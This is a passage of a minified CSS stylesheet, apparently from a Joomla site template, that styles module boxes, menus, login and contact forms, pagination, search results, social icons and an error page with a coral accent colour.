.jm-title{color: #373737}#jm-footer-mod .jm-module.blank-ms{color: inherit}#jm-footer-mod .jm-module.blank-ms .jm-title{color: #fff}.jm-module.dark-ms{background-color: #292929;border: none;color: #727272;padding: 30px;margin-bottom: 30px}.jm-module.dark-ms .jm-title{color: #fff}.jm-module.dark-ms .readmore{border-color: #3e3e3e}.jm-module.dark-ms textarea,.jm-module.dark-ms input[type="text"],.jm-module.dark-ms input[type="password"],.jm-module.dark-ms input[type="datetime"],.jm-module.dark-ms input[type="datetime-local"],.jm-module.dark-ms input[type="date"],.jm-module.dark-ms input[type="month"],.jm-module.dark-ms input[type="time"],.jm-module.dark-ms input[type="week"],.jm-module.dark-ms input[type="number"],.jm-module.dark-ms input[type="email"],.jm-module.dark-ms input[type="url"],.jm-module.dark-ms input[type="search"],.jm-module.dark-ms input[type="tel"],.jm-module.dark-ms input[type="color"],.jm-module.dark-ms .uneditable-input{color: #ababab;border-bottom: 1px solid #3e3e3e}.jm-module.dark-ms textarea:focus,.jm-module.dark-ms input[type="text"]:focus,.jm-module.dark-ms input[type="password"]:focus,.jm-module.dark-ms input[type="datetime"]:focus,.jm-module.dark-ms input[type="datetime-local"]:focus,.jm-module.dark-ms input[type="date"]:focus,.jm-module.dark-ms input[type="month"]:focus,.jm-module.dark-ms input[type="time"]:focus,.jm-module.dark-ms input[type="week"]:focus,.jm-module.dark-ms input[type="number"]:focus,.jm-module.dark-ms input[type="email"]:focus,.jm-module.dark-ms input[type="url"]:focus,.jm-module.dark-ms input[type="search"]:focus,.jm-module.dark-ms input[type="tel"]:focus,.jm-module.dark-ms input[type="color"]:focus,.jm-module.dark-ms .uneditable-input:focus{border-color: #e97663}.jm-module.title-ms .jm-title{font-weight: 700;color: #e97663}.jm-module.title-border-ms .jm-title{font-size: 35px;font-weight: normal;color: #0a0a0a;line-height: 1.1;text-align: center;text-transform: none;padding: 0 0 20px;margin: 0 0 25px;position: relative}.jm-module.title-border-ms .jm-title:after{content: '';position: absolute;bottom: 0;left: 50%;margin-left: -35px;right: auto;height: 1px;width: 70px;background: #e97663}#jm-header .jm-module.title-border-ms .jm-title{color: #fff}#jm-top2 .jm-module.title-border-ms .jm-title{color: #373737}#jm-footer-mod .jm-module.title-border-ms .jm-title{color: #fff}.jm-module.margin-ms,.jm-module-raw.margin-ms{margin: 0 !important}#jm-footer-mod .jm-module.blank-ms a{color: #7a7a7a}#jm-footer-mod .jm-module.blank-ms a:hover{color: #e97663;text-decoration: none}#jm-footer-mod .jm-module.blank-ms .btn,#jm-footer-mod .jm-module.blank-ms .button{color: #fff}#jm-footer-mod .jm-module.blank-ms .btn:hover,#jm-footer-mod .jm-module.blank-ms .button:hover{color: #fff}#jm-footer-mod .jm-module.blank-ms .readmore{color: #e97663;border-color: #3e3e3e}#jm-footer-mod .jm-module.blank-ms textarea,#jm-footer-mod .jm-module.blank-ms input[type="text"],#jm-footer-mod .jm-module.blank-ms input[type="password"],#jm-footer-mod .jm-module.blank-ms input[type="datetime"],#jm-footer-mod .jm-module.blank-ms input[type="datetime-local"],#jm-footer-mod .jm-module.blank-ms input[type="date"],#jm-footer-mod .jm-module.blank-ms input[type="month"],#jm-footer-mod .jm-module.blank-ms input[type="time"],#jm-footer-mod .jm-module.blank-ms input[type="week"],#jm-footer-mod .jm-module.blank-ms input[type="number"],#jm-footer-mod .jm-module.blank-ms input[type="email"],#jm-footer-mod .jm-module.blank-ms input[type="url"],#jm-footer-mod .jm-module.blank-ms input[type="search"],#jm-footer-mod .jm-module.blank-ms input[type="tel"],#jm-footer-mod .jm-module.blank-ms input[type="color"],#jm-footer-mod .jm-module.blank-ms .uneditable-input{color: #7a7a7a;border-bottom: 1px solid #3e3e3e}#jm-footer-mod .jm-module.blank-ms textarea:focus,#jm-footer-mod .jm-module.blank-ms input[type="text"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="password"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="datetime"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="datetime-local"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="date"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="month"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="time"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="week"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="number"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="email"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="url"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="search"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="tel"]:focus,#jm-footer-mod .jm-module.blank-ms input[type="color"]:focus,#jm-footer-mod .jm-module.blank-ms .uneditable-input:focus{border-color: #e97663}#jm-header .jm-module{margin: 30px 0 0}.jm-module.badge-ms{margin-top: 53px;padding-top: 73px;position: relative}.jm-module.badge-ms:after{content: '';position: absolute;width: 106px;height: 106px;top: -53px;left: 50%;margin-left: -53px;right: auto;background-color: #e97663;background-repeat: no-repeat;background-position: center center;background-image: url('../images/badges/badge1.png');border-radius: 100%}#jm-top-bar #login-form{margin: 0}#jm-top-bar #login-form .control-group{display: inline-block;vertical-align: top;margin: 0}#jm-top-bar #login-form #form-login-remember,#jm-top-bar #login-form ul,#jm-top-bar #login-form .input-prepend .add-on{display: none}#jm-top-bar #login-form #form-login-username,#jm-top-bar #login-form #form-login-password{margin: -16px 0}#jm-top-bar #login-form input#modlgn-username,#jm-top-bar #login-form input#modlgn-passwd{width: 135px;font-size: 13px;height: 30px;line-height: 30px;padding: 0 15px;margin: 12px 5px 0;background: none;border: none;border-bottom: 1px solid #535353;border-bottom: 1px solid rgba(165,165,165,0.4);color: #a5a5a5;border-radius: 0}#jm-top-bar #login-form input#modlgn-username:focus,#jm-top-bar #login-form input#modlgn-passwd:focus{box-shadow: none;border-bottom: 1px solid #e97663}#jm-top-bar #login-form #form-login-submit .btn{background: url("../images/scheme4/login.png") no-repeat center center;font-size: 0;padding: 0 10px;line-height: 20px;height: 20px;width: 6px}#jm-top-bar #login-form .login-greeting,#jm-top-bar #login-form .logout-button{float: left}#jm-top-bar #login-form .login-greeting{font-size: 16px;font-style: italic;margin-right: 10px}#jm-top-bar #login-form .logout-button .btn{padding: 0 10px;line-height: 20px;height: 20px;font-size: 11px}#jm-allpage .contact-ps h3,#jm-allpage .contact-ps form#contact-form > fieldset > legend,#jm-allpage .contact-ps > .contact-address.dl-horizontal{display: none}#jm-allpage .contact-ps > h3:first-child{display: block;line-height: 1.1;margin: 0}#jm-allpage .contact-ps .form-horizontal .control-label{float: none;width: auto;text-align: inherit;padding: 0}#jm-allpage .contact-ps .form-horizontal .control-label label{margin: 0 0 10px}#jm-allpage .contact-ps .form-horizontal .controls{margin: 0}#jm-allpage .contact-ps .form-actions{background: none;border: none;padding: 0}.jm-box{position: relative;overflow: hidden}.jm-box .jm-box-in{display: table}.jm-box .jm-icon{display: table-cell;padding-right: 20px;vertical-align: top}.jm-box .jm-icon img{max-width: none;background-color: #e97663;border-radius: 2px}.jm-box .jm-column{display: table-cell;vertical-align: top;box-sizing: border-box;-webkit-transition: all .2s ease-out;transition: all .2s ease-out}.jm-box .title{display: block;font-size: 20px;line-height: 1;font-weight: 700;text-transform: uppercase;color: #323232;margin: 0 0 20px}.jm-box .link{display: block;text-transform: uppercase;font-weight: 700}.jm-box .description{display: block;margin: 0 0 5px}.jm-box .contact{display: block;text-transform: uppercase;color: #323232;font-weight: 700;margin: 0 0 5px}.jm-box .subtitle{display: block;text-transform: uppercase;color: #323232;font-weight: 700;margin: 0 0 5px}.jm-box .jm-expand{position: absolute;top: 40px;opacity: 0;-webkit-transition: all .2s ease-out;transition: all .2s ease-out;width: 150px}.expand1-ms .jm-box .jm-expand,.expand2-ms .jm-box .jm-expand{left: auto;right: -160px}[class*='span'].exp{-webkit-transition: all .2s ease-out;transition: all .2s ease-out}[class*='span'].wide{width: 60%}[class*='span'].narrow{width: 40%}.span0.wide,.span0.narrow{width: 100%}.wide .expand1-ms .jm-box .jm-column,.wide .expand2-ms .jm-box .jm-column{padding-right: 160px}.wide .expand1-ms .jm-box .jm-expand,.wide .expand2-ms .jm-box .jm-expand{opacity: 1;left: auto;right: 0}.narrow .expand1-ms .jm-box .jm-column,.narrow .expand2-ms .jm-box .jm-column{width: auto}.jm-contact-icons{list-style: none;margin: 0;display: inline-block;vertical-align: top}.jm-contact-icons li{float: left;padding: 0 15px 0 0}.jm-contact-icons li img{margin-right: 10px}.jm-contact-icons li a{vertical-align: middle;color: inherit}.jm-custom-header{text-align: center}.jm-custom-header .title{font-size: 45px;line-height: 1}.jm-custom-header .title span{color: #e97663}.jm-custom-header .description{margin: 30px 0 0;font-size: 20px}.jm-custom-header .btn{margin: 50px 0}.jm-socials{display: inline-block;width: 100%}.jm-socials a{float: left;display: block;height: 70px;width: 70px;margin: 0 10px 10px 0;background-repeat: no-repeat;background-position: left top;position: relative;top: 0;-webkit-transition: all .3s;transition: all .3s}.jm-socials a:hover{top: -5px;text-decoration: none;opacity: .8}.jm-socials a.facebook{background-image: url("../images/social/facebook.png");background-color: #204385}.jm-socials a.googleplus{background-image: url("../images/social/googleplus.png");background-color: #d3492c}.jm-socials a.twitter{background-image: url("../images/social/twitter.png");background-color: #1fc4ff}.jm-socials a.linkedin{background-image: url("../images/social/linkedin.png");background-color: #02669a}.jm-socials a.skype{background-image: url("../images/social/skype.png");background-color: #00a6ed}.jm-socials a.vimeo{background-image: url("../images/social/vimeo.png");background-color: #1bb7ea}#jm-allpage .jmm-social.default{text-align: inherit}#jm-allpage .jmm-social.default .jmm-link .jmm-ico{font-size: 30px;line-height: 70px;height: 70px;width: 70px}#jm-allpage .jmm-social.default .jmm-list{margin-top: -10px}#jm-allpage .jmm-social.default .jmm-list li{margin-top: 10px}#jm-allpage .jmm-social.default .jmm-list li a{position: relative;top: 0;-webkit-transition: all .3s;transition: all .3s}#jm-allpage .jmm-social.default .jmm-list li a:hover{top: -5px}#jm-allpage .dj-simple-contact-form form{margin: 0}#jm-allpage .dj-simple-contact-form .inputbox{height: 52px;line-height: 20px}#jm-allpage .dj-simple-contact-form .dj-simple-contact-form-introtext{display: block;margin: 0 0 5px}#jm-allpage .dj-simple-contact-form .button{margin: 20px 0 0;width: 100%;box-sizing: border-box}#jm-allpage .jm-module .jm-module-content > .dj-simple-contact-form{margin: -10px 0 0}#jm-allpage .jm-module.blank-ms .jm-module-content > .dj-simple-contact-form{margin: 0}.nav li{background: none;padding: 0}.nav.menu{margin: 0 -30px}.nav.menu li{margin: 1px 0 0}.nav.menu li:first-child{margin: 0}.nav.menu li a,.nav.menu li span.separator{color: #525252;line-height: 20px;padding: 10px 30px;position: relative}.nav.menu li a img,.nav.menu li span.separator img{margin-right: 10px}.nav.menu li span.separator{display: block}.nav.menu li ul{list-style: none;margin: 0}.nav.menu li ul li a{display: block;padding: 10px 10px 10px 20px;background: url("../images/li-menu.png") no-repeat left center}.nav.menu li ul li > a:hover,.nav.menu li ul li > a:focus,.nav.menu li ul li.active > a{text-decoration: none;color: #e97663}.nav.menu > li.parent > a{position: relative;padding-right: 40px}.nav.menu > li.parent > a:after{content: '+';position: absolute;right: 30px}.nav.menu > li > a:hover,.nav.menu > li > a:focus,.nav.menu > li.active > a{color: #fff;background: #e97663}.nav.menu > li > ul{padding: 0 0 0 30px}.nav.menu > li > ul ul{padding: 0 0 0 20px}.jm-module.blank-ms .nav.menu{margin: 0}.jm-module.blank-ms .nav.menu a,.jm-module.blank-ms .nav.menu span.separator{color: #101010}.jm-module.blank-ms .nav.menu > li > a:hover,.jm-module.blank-ms .nav.menu > li > a:focus,.jm-module.blank-ms .nav.menu > li.active > a{color: #fff}.jm-module.blank-ms .nav.menu ul li > a:hover,.jm-module.blank-ms .nav.menu ul li > a:focus,.jm-module.blank-ms .nav.menu ul li.active > a{color: #e97663}.jm-module.dark-ms .nav.menu a,.jm-module.dark-ms .nav.menu span.separator{color: #727272}.jm-module.dark-ms .nav.menu > li > a:hover,.jm-module.dark-ms .nav.menu > li > a:focus,.jm-module.dark-ms .nav.menu > li.active > a{color: #fff}.jm-module.dark-ms .nav.menu ul li > a:hover,.jm-module.dark-ms .nav.menu ul li > a:focus,.jm-module.dark-ms .nav.menu ul li.active > a{color: #e97663}#jm-footer-mod .jm-module.blank-ms .nav.menu a,#jm-footer-mod .jm-module.blank-ms .nav.menu span.separator{color: #7a7a7a}#jm-footer-mod .jm-module.blank-ms .nav.menu > li > a:hover,#jm-footer-mod .jm-module.blank-ms .nav.menu > li > a:focus,#jm-footer-mod .jm-module.blank-ms .nav.menu > li.active > a{color: #fff}#jm-footer-mod .jm-module.blank-ms .nav.menu ul li > a:hover,#jm-footer-mod .jm-module.blank-ms .nav.menu ul li > a:focus,#jm-footer-mod .jm-module.blank-ms .nav.menu ul li.active > a{color: #e97663}#jm-offcanvas .jm-module.blank-ms .nav.menu a,#jm-offcanvas .jm-module.blank-ms .nav.menu span.separator{color: #fff}#jm-offcanvas .jm-module.blank-ms .nav.menu > li > a:hover,#jm-offcanvas .jm-module.blank-ms .nav.menu > li > a:focus,#jm-offcanvas .jm-module.blank-ms .nav.menu > li.active > a{color: #fff}#jm-offcanvas .jm-module.blank-ms .nav.menu ul li > a:hover,#jm-offcanvas .jm-module.blank-ms .nav.menu ul li > a:focus,#jm-offcanvas .jm-module.blank-ms .nav.menu ul li.active > a{color: #e97663}h1.componentheading,.tag-category > h1,.page-header > h1,.content-category > h1,.categories-list > h1,.blog-featured > h1,.contact-category > h1,.contact > h1,.newsfeed-category > h1,h1.page-title,.finder > h1,.weblink-category > h1,.edit > h1{color: #2f2f2f;font-weight: 700;margin: 0 0 30px;text-transform: uppercase}h2.item-title,.tag-category > h2,.page-header > h2,.content-category > h2,.blog > h2,.cat-children > h3,.contact-category > h2,.weblink-category > h2,.newsfeed > h2,.newsfeed-category > h2,.weblink-category > h2,.contact > h3,.feed > h2{font-family: Roboto, sans-serif;font-size: 32px;font-weight: 500;color: #2f2f2f;margin: 0 0 10px;display: block;text-transform: uppercase}h2.item-title a,.tag-category > h2 a,.page-header > h2 a,.content-category > h2 a,.blog > h2 a,.cat-children > h3 a,.contact-category > h2 a,.weblink-category > h2 a,.newsfeed > h2 a,.newsfeed-category > h2 a,.weblink-category > h2 a,.contact > h3 a,.feed > h2 a{color: #2f2f2f}h2.item-title a:hover,.tag-category > h2 a:hover,.page-header > h2 a:hover,.content-category > h2 a:hover,.blog > h2 a:hover,.cat-children > h3 a:hover,.contact-category > h2 a:hover,.weblink-category > h2 a:hover,.newsfeed > h2 a:hover,.newsfeed-category > h2 a:hover,.weblink-category > h2 a:hover,.contact > h3 a:hover,.feed > h2 a:hover{text-decoration: none;color: #e97663}.item-page .page-header > h2{font-family: Roboto, sans-serif;font-size: 32px;font-weight: 500;color: #2f2f2f;text-transform: uppercase}.item-page .page-header > h2 a{color: #2f2f2f}.item-page .page-header > h2 a:hover{color: #e97663}h3.page-header{font-size: 1em;line-height: 1.375;display: inline-block;width: 100%;border-bottom: 1px solid #e7e7e7;padding-bottom: 10px;margin-bottom: 10px;text-transform: uppercase;color: #2f2f2f}h3.page-header > .btn-mini{padding: 3px 6px}h3.page-header > .btn-mini [class^="icon-"],h3.page-header > .btn-mini [class*=" icon-"]{margin-top: 0}h3.page-header > .badge{margin: 0 5px;vertical-align: middle}h3.page-header a{color: #2f2f2f}h3.page-header a:hover{text-decoration: none;color: #e97663}.archive form .filters{margin-bottom: 30px}.archive form #archive-items > div{margin-bottom: 30px}.archive form .pagination .counter{float: right}.archive form .page-header .createdby{font-size: 0.9em;color: #232323}.blog .category-desc,.blog-featured .category-desc{margin-bottom: 30px}.blog .items-leading div[class*="leading-"],.blog-featured .items-leading div[class*="leading-"],.blog .items-row,.blog-featured .items-row{margin-bottom: 30px}.blog .items-leading .leading:last-child,.blog-featured .items-leading .leading:last-child,.blog .items-row:last-child,.blog-featured .items-row:last-child{margin-bottom: 0}.blog .items-more,.blog-featured .items-more{margin-bottom: 30px}figure.pull-center,figure.pull-left,figure.pull-right{margin: 0 0 10px;max-width: 100%}figure.pull-center{display: inline-block}figure.pull-left{margin-right: 20px}figure.pull-right{margin-left: 20px}.item-image{margin-bottom: 10px;max-width: 100%}.pull-none.item-image{text-align: center}.pull-left.item-image{margin-right: 20px}.pull-right.item-image{margin-left: 20px}div.img_caption{margin: 0 auto;max-width: 100%}figcaption,p.img_caption{text-align: center;background: #929292;padding: 5px}.readmore{display: inline-block;margin: 10px 0 0;text-align: right;line-height: 20px;padding: 16px 60px 16px 40px;text-transform: uppercase;font-weight: 700;position: relative;border: 1px solid #e5e5e5;text-decoration: none;border-radius: 3px;color: #e97663}.readmore:after{content: '';position: absolute;width: 15px;height: 12px;background: url('../images/scheme4/readmore.png');top: 50%;margin-top: -6px;right: 35px;left: auto;-webkit-transition: all .2s ease-out;transition: all .2s ease-out}.readmore:hover{text-decoration: none}.readmore:hover:after{right: 20px}.readmore > a.btn{background: none;padding: 0;border: none;vertical-align: top;color: inherit;text-transform: uppercase;font-weight: 700}.readmore > a.btn .icon-chevron-right{display: none}.category-list .category-desc{margin-bottom: 30px}.category-list .cat-children{margin-top: 30px}.categories-list .collapse{padding: 0 0 0 30px}.categories-list .category-desc{margin-bottom: 30px}.article-info{font-size: 0.9em;color: #232323;margin: 0 0 20px}.article-info ~ .article-info{margin: 0}.article-info .article-info-term{display: none}.article-info dd{margin: 0}.content_rating{margin-bottom: 20px}.content_vote label{margin-right: 5px}.icons .pull-right{margin-bottom: 20px}.tags{margin: 0 0 20px;display: inline-block;width: 100%}.tags > span{float: left;margin-right: 5px}.tags > span .label{display: block}.jm-alert{display: block}#templates-form .form-horizontal .control-label{float: none;width: auto;text-align: inherit}#templates-form .form-horizontal .controls{margin-left: 0;margin-right: 0}.contact-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.contact-category ul.list-striped > li > .pull-right{margin-left: 10px}.contact-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.contact-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #e97663}.contact-category ul.list-striped > li > span{display: block}.contact-category h4.item-title{font-size: 1em;line-height: 1.375;display: inline-block;width: 100%;margin-bottom: 10px;text-transform: uppercase;color: #2f2f2f}.contact-category h4.item-title a{color: #2f2f2f}.contact-category h4.item-title a:hover{text-decoration: none;color: #e97663}.contact .contact-form input[type="text"],.contact .contact-form input[type="email"],.contact .contact-form textarea{width: 100%;max-width: 400px}.contact dl.contact-address{margin: 30px 0}.newsfeed-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #e97663}.newsfeed-category .cat-children > ul > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0;background: none}.newsfeed-category .cat-children > ul > li .item-title{display: block;margin-bottom: 10px}.newsfeed-category .cat-children > ul > li .item-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed-category .cat-children > ul > li .item-title a:hover{text-decoration: none;color: #e97663}.newsfeed-category .cat-children > ul > li > ul{margin-top: 10px;border-top: 1px solid #e7e7e7}.newsfeed-category .cat-children > ul > li > ul > li{background: none;border-bottom: 1px solid #e7e7e7;padding: 10px 0;margin-left: 30px}.newsfeed-category .cat-children > ul > li > ul > li.last{border-bottom: none}.newsfeed-category .cat-children .newsfeed-count{display: inline-block;width: 100%;margin-bottom: 0}.newsfeed-category .cat-children .newsfeed-count dt,.newsfeed-category .cat-children .newsfeed-count dd{float: left}.newsfeed > ol{list-style: none;margin: 0}.newsfeed > ol > li > h3{font-size: 1em}.newsfeed > ol > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.newsfeed > ol > li > h3 a:hover{text-decoration: none;color: #e97663}.newsfeed .feed-description,.newsfeed .feed-item-description{margin-bottom: 30px}.newsfeed .feed-item-description img[align="right"]{margin-left: 30px;margin-bottom: 10px}.newsfeed .feed-item-description img[align="left"]{margin-right: 30px;margin-bottom: 10px}.img-intro-left{float: left;margin-right: 30px;margin-bottom: 10px}.img-intro-right{float: right;margin-left: 30px;margin-bottom: 10px}.img-intro-none{text-align: center;margin-bottom: 10px}.search #searchForm{display: inline-block;width: 100%}.search #searchForm .form-limit{float: left}.search #searchForm .counter{float: right}.search .phrases-box,.search fieldset.only{padding: 0 0 20px}.search .phrases-box label,.search fieldset.only label{display: inline-block;margin-right: 10px}.search fieldset.phrases{padding-bottom: 20px}.search-results .result-title{margin-top: 10px;margin-bottom: 5px}.search-results .result-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.search-results .result-title a:hover{text-decoration: none;color: #e97663}.search-results .result-title:first-child{margin-top: 0}.search-results .result-category,.search-results .result-created{font-size: 0.9em;color: #232323}.finder ul#finder-filter-select-dates li.filter-date{float: none;width: auto}.finder #finder-filter-select-list{margin-top: 20px}.finder .filter-date-operator{margin-bottom: 10px}.finder .filter-date-operator + .input-append{margin-bottom: 10px}.finder ul.search-results > li{margin-top: 10px}.finder ul.search-results > li:first-child{margin-top: 0}.finder ul.search-results > li > h4{font-size: 1em}.finder ul.search-results > li > h4 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.finder ul.search-results > li > h4 a:hover{text-decoration: none;color: #e97663}.finder ul.search-results > li .result-url{font-size: 0.9em;color: #232323}.finder .search-pagination{margin-top: 30px !important}.finder .search-pagination .pagination{display: inline-block}.finder .search-pagination .search-pages-counter{float: right}.tag-category > form > .thumbnails > li{float: none;margin: 0 0 30px}.tag-category > form > .thumbnails > li > h3{font-size: 1em}.tag-category > form > .thumbnails > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.tag-category > form > .thumbnails > li > h3 a:hover{text-decoration: none;color: #e97663}.tag-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.tag-category ul.list-striped > li > h3{font-size: 1em}.tag-category ul.list-striped > li > h3 a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.tag-category ul.list-striped > li > h3 a:hover{text-decoration: none;color: #e97663}.weblink-category ul.list-striped > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0}.weblink-category ul.list-striped > li .list-title{margin-bottom: 10px}.weblink-category ul.list-striped > li .list-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.weblink-category ul.list-striped > li .list-title a:hover{text-decoration: none;color: #e97663}.weblink-category .cat-children > ul > li{border-bottom: 1px solid #e7e7e7;padding: 10px 0;background: none}.weblink-category .cat-children > ul > li .item-title{display: block;margin-bottom: 10px}.weblink-category .cat-children > ul > li .item-title a{font-weight: 600;text-transform: uppercase;color: #2f2f2f}.weblink-category .cat-children > ul > li .item-title a:hover{text-decoration: none;color: #e97663}.weblink-category .cat-children > ul > li > ul{margin-top: 10px;border-top: 1px solid #e7e7e7}.weblink-category .cat-children > ul > li > ul > li{background: none;border-bottom: 1px solid #e7e7e7;padding: 10px 0;margin-left: 30px}.weblink-category .cat-children > ul > li > ul > li.last{border-bottom: none}.weblink-category .cat-children .weblink-count{display: inline-block;width: 100%;margin-bottom: 0}.weblink-category .cat-children .weblink-count dt,.weblink-category .cat-children .weblink-count dd{float: left}strong.red,span.star{color: #ff0000}.profile .btn-toolbar + fieldset{clear: both}.element-invisible{display: none !important}.chzn-container li{background: none}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height: 25px !important}.tip-wrap .tip{max-width: 300px;padding: 3px 8px;color: #fff;text-align: center;text-decoration: none;background-color: #000;border-radius: 6px;font-size: 11px;font-weight: 400;z-index: 9999;opacity: .8}.tip-wrap .tip-top{position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;top: -5px;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000;opacity: .8}.tip-wrap .tip-title{font-weight: bold}label.hasTooltip,label.hasPopover{display: inline-block !important}.jmodedit{z-index: 9999}.article-index{margin-left: 30px}.article-index + .pagenavcounter{margin-bottom: 10px}#jm-system-message .alert{margin: 30px 0}.pagination .counter{margin: 16px 0}.pagination ul > li > span.pagenav{background: #e97663;color: #fff;border-radius: 3px}.pagination ul > li.pagination-start > a,.pagination ul > li.pagination-prev > a,.pagination ul > li.pagination-next > a,.pagination ul > li.pagination-end > a,.pagination ul > li.pagination-start > span,.pagination ul > li.pagination-prev > span,.pagination ul > li.pagination-next > span,.pagination ul > li.pagination-end > span{font-size: 0}.pagination ul > li.pagination-start > a,.pagination ul > li.pagination-start > span.pagenav{background: url("../images/pagination-start.png") no-repeat center center;width: 10px;height: 22px}.pagination ul > li.pagination-prev > a,.pagination ul > li.pagination-prev > span.pagenav{background: url("../images/pagination-prev.png") no-repeat center center;width: 5px;height: 22px}.pagination ul > li.pagination-end > a,.pagination ul > li.pagination-end > span.pagenav{background: url("../images/pagination-end.png") no-repeat center center;width: 10px;height: 22px}.pagination ul > li.pagination-next > a,.pagination ul > li.pagination-next > span.pagenav{background: url("../images/pagination-next.png") no-repeat center center;width: 5px;height: 22px}#jform_captcha .recaptcha_theme_white #recaptcha_response_field,#jform_captcha .recaptcha_theme_blackglass #recaptcha_response_field,#jform_captcha .recaptcha_theme_red #recaptcha_response_field{height: auto;line-height: 1;padding: 1px !important}#jform_captcha .recaptcha_theme_clean #recaptcha_response_field{border-color: #898989 !important}#jform_captcha .recaptchatable a,#jform_captcha .recaptchatable a:hover{color: #e97663}#jform_captcha .recaptcha_theme_blackglass.recaptchatable a,#jform_captcha .recaptcha_theme_blackglass.recaptchatable a:hover{color: #fff}ul.mostread li{margin: 10px 0}ul.mostread li:first-child{margin-top: 0}.newsflash .newsflash-title,.newsflash-horiz .newsflash-title{font-weight: normal;font-size: 1em;margin: 20px 0 5px;clear: both}.newsflash .newsflash-title:first-child,.newsflash-horiz .newsflash-title:first-child{margin: 0 0 5px}.newsflash-horiz{margin: 0 -15px}.newsflash-horiz > li{float: left;width: 50%;padding: 0 15px;box-sizing: border-box}ul.latestnews li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px;margin: 10px 0}ul.latestnews li:first-child{margin-top: 0}ul.archive-module > li{background: url("../images/li-archive.png") no-repeat left center;padding: 0 0 0 20px;margin: 10px 0}ul.archive-module > li:first-child{margin-top: 0}ul.relateditems li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px}ul.categories-module > li h1,ul.categories-module > li h2,ul.categories-module > li h3,ul.categories-module > li h4,ul.categories-module > li h5,ul.categories-module > li h6{font-size: 1em}ul.category-module > li > a{display: block;margin-bottom: 5px}ul.category-module > li span{font-size: 0.9em;color: #232323;display: block}ul.category-module > li .mod-articles-category-readmore a{display: inline-block;font-size: 16px;line-height: 20px;padding: 4px 12px;text-transform: lowercase;color: #fff;background: #e97663;border: 1px solid transparent}ul.category-module > li .mod-articles-category-readmore a:hover,ul.category-module > li .mod-articles-category-readmore a:focus{color: #fff;background: #ef9d90;text-decoration: none}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display: none}#login-form ul li .icon-arrow-right{display: none}ul.latestusers li{background: url("../images/li.png") no-repeat left 9px;padding: 0 0 0 20px}#mod-finder-searchform{margin: 0}#mod-finder-searchform a{display: block;margin-top: 5px}#mod-finder-searchform label.finder{padding: 0 10px}#mod-finder-advanced .form-horizontal .control-label{float: none;width: auto}#mod-finder-advanced .form-horizontal .controls{margin: 0}.feed h2 ~ ul.newsfeed{margin-top: 10px}.feed ul.newsfeed > li .feed-link{font-size: 1em}.feed ul.newsfeed > li .feed-link a{display: block;margin-bottom: 5px}.weblinks > li{margin-top: 10px}.weblinks > li:first-child{margin-top: 0}.weblinks > li > a:first-child{display: block;margin-bottom: 5px}.weblinks > li > br{display: none}.search input#mod-search-searchword{width: auto}iframe.wrapper{max-width: 100%}.tagspopular.tagscloud .tag{display: inline-block;margin-right: 8px;margin-bottom: 6px}.tagspopular.tagscloud .tag a{float: left;padding: 6px 30px;font-weight: normal;text-decoration: none;border: 1px solid #e7e7e7;border-radius: 3px}.tagspopular.tagscloud .tag a:hover,.tagspopular.tagscloud .tag a:focus{text-decoration: none;color: #fff;background: #ef9d90;border-color: transparent}#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a{border: 1px solid #515151}#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a:hover,#jm-footer-mod .blank-ms.tagspopular.tagscloud .tag a:focus{color: #fff;border-color: transparent}#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a{border: 1px solid #474747}#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a:hover,#jm-offcanvas .blank-ms.tagspopular.tagscloud .tag a:focus{color: #fff;border-color: transparent}.jm-error-page{text-align: center}.jm-error-page > h1{color: #2f2f2f;font-size: 64px;line-height: 1;text-transform: uppercase}.jm-error-page > h2{color: #2f2f2f;font-size: 24px;line-height: 1;text-transform: uppercase;margin: 0 0 60px}.jm-error-page > p{margin: 0 0 60px}.jm-error-page input.inputbox{max-width: 260px}.jm-error-page .moduletable{margin: 0 0 60px}.jm-custom-content span{display: block}.jm-custom-content .jm-icon{float: left;background: url('../images/custom/custom-badge-bg.png') no-repeat center center;margin: 0 0 30px}.jm-custom-content .jm-icon-in{width: 170px;height: 170px;margin: 15px;background: #292929;border-radius: 100%;border: 10px solid #f4f4f4;box-sizing: border-box}.jm-custom-content .jm-icon-in span{text-align: center}.jm-custom-content .jm-icon-in .up{margin-top: 17px}.jm-custom-content .jm-icon-in .up,.jm-custom-content .jm-icon-in .down{font-size: 18px;line-height: 1;color: #ccc}.jm-custom-content .jm-icon-in .middle{font-size: 60px;line-height: 1.2;color: #fff}.jm-custom-content .jm-description{float: left;vertical-align: top;padding-left: 